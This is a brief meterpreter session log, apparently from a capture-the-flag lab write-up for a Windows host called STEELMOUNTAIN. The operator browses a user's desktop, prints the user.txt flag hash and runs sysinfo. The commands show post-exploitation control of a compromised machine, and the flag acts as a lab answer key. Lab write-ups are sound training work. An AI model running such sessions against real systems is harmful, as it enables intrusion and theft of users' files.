 meterpreter > cd C:\\Users
meterpreter > cd bill
meterpreter > cd Desktop
meterpreter > dir
Listing: C:\Users\bill\Desktop
==============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 282 fil 2019-09-27 07:07:07 -0400 desktop.ini
100666/rw-rw-rw- 70 fil 2019-09-27 08:42:38 -0400 user.txt
meterpreter > cat user.txt
��b04763b6fcf51fcd7c13abc7db4fd365
meterpreter > sysinfo
Computer : STEELMOUNTAIN
OS : Windows Server 2012 R2 (6.3 Build 9600).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x86/windows